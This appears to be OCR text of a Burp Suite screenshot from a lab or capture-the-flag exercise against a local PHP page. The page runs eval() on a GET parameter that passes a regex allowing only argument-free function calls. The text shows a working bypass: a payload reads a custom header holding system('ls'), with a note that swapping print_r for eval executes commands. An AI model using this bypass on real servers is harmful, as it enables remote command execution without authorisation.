 Send
Cancel
Target: http://192.168.1.6:18082
Request
把print_r改成eval即可执行命令
Pretty
Raw
Hex
\n
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 flag:system('ls');
10
11
flag:system('ls');
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
<span style="color: #007700">);<br />
if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
system('ls');
Search...
0 matches